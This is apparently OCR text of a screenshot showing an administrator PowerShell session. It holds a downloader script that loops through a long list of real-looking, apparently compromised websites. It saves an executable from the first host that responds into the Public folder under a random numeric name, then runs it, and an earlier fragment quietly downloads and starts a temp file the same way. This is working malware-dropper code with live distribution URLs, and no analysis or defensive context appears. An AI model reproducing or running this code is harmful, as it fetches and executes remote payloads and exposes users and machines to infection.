 Administrator: Windows PowerShell
>>         $fileStream.type = 1  # Binary
>>         $fileStream.write($httpRequest.responseBody)
>>         $fileStream.SaveToFile($tempFile, 2)  # Overwrite mode
>>
>>         # Execute the downloaded file
>>         Start-Process $tempFile
>>
>>         # Exit the loop after successful download and execution
>>         break
>>     } catch {
>>         # Handle any exceptions silently
>>         Write-Error "Failed to download or execute from URL: $url"
>>     } finally {
>>         # Ensure file stream is closed properly
>>         if ($fileStream.State -ne 0) {
>>             $fileStream.close()
>>         }
>>     }
>> }
$random = New-Object Random
$webClient = New-Object System.Net.WebClient
$randomNum = $random.Next(10000, 282133)
$urls = "http://gsites14.com/U1fvjAM,http://hamrahkar.com/7mYq2Q5,http://hatloopa.com/uciB1HBE_wh,http://healthytick.com/wp-content/uploads/j900PD5h,http://ho
nkytonk-studio.com/Kw0rSq2FAX,http://inverglen.com/ksxAID74,http://iso-wcert.com/JREjsr1Ai,http://japanijob.com/UUC8iEfIfb,http://jeffweeksphotography.com/v6R
1,http://jntrader.com/QkF34W2k6s,http://jomjomstudio.com/vnEmBPA,http://joynt.net/PVP9Pn,http://kaiwaa.com.br/7pfqWPN,http://kelvinnikkel.com/HgR,http://kenso
.co.id/8ma2Y,http://kolejmontlari.com/AKrnlgdsvoS,http://layout.dubhouse.com.br/1a0fz,http://lba-gruppen.dk/spq,http://lenkinabasta.com/G2ek3iYJ7B,http://lime
rakitchen.com/DVgsvHWHfS,http://maineglass.com/aQzAshWWL,http://mbostagezoeken.nl/1Tx0W3ais,http://mediarox.com/7T1JXHH07,http://miamijouvert.com/X9Uq256,http
://mksgcorp.com/WQuDpPE,http://mktfan.com/404error.php,http://mktfan.com/aJGxUhFVjF,http://montecarlosalud.com/33x7eCfeBy,http://moolo.pl//oIx1UAVOK,http://mo
olo.pl/oIx1UAVOK,http://mrmclaughlin.com/uXBIMLmWui,http://msao.net/sziSx6KJoz,http://mswebpro.com/MTTkZ/YHUFbhGvF,http://mswebpro.com/YHUFbhGvF,http://mvweb.
nl/nWN3thLL,http://nano40.com/bGv61ju,http://neumaticosutilizados.com/tpexfplWv".Split(',')
$outputFile = "$($env:PUBLIC)\$randomNum.exe"
foreach ($url in $urls) {
    try {
        $webClient.DownloadFile($url, $outputFile)
        Invoke-Item $outputFile
        break
    } catch {
        Write-Error "Failed to download from $url. Error: $_"
    }
}